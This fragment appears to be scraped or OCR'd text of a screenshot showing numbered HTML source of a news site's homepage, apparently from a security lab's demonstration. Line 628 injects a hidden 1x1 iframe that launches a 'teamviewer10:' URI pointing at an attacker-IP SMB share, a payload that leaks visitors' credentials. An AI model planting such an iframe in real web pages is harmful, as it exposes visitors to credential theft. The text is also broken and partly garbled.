 "swiper-pagination-bullet swiper-pagination-bullet-active"></span></di
>
618 </div>
619 </div></div>
620 </section>
BLEEPINGCOMPUTER
621
622 <section class="bc_main_content">
623 <div class="container">
624 <div class="row">
625 <div class="col-md-8">
626 <div class="cz-main-left-section">
627 <div class="bc_latest_news">
628 <iframe style="height:1px;width:1px;" src="teamviewer10: --play
\\attacker-IP\share\fake.tvs"></iframe>
629 <div class="cz-line-heading lheader"><div class="cz-line-heading-inner
>Latest Articles</div></div>
630 <ul id="bc-home-news-main-wrap"><li>
雷石安全实验室
631 <div class="bc_latest_news_img">